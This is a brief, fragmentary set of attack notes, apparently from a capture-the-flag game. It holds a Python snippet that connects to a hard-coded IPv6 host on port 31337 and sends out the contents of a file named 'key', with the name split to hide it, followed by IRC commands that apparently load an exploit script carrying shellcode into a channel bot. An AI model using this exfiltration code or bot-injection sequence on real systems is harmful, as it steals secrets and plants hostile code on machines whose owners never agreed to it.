 +shellcode ?

from socket import *
sock = socket(AF_INET6, SOCK_STREAM)
sock.connect(('dc20:c7f:2012:13::2', 31337))
sock.write(open('k'+'ey','rb').read())

+exploit

join #eip
MODE #eip
PRIVMSG #eip    :!_makeit -1
PRIVMSG #eip    :!messages exp.py [SHELLCODE]
PRIVMSG #eip    :!_addit exp
PRIVMSG #eip    :!reload
 
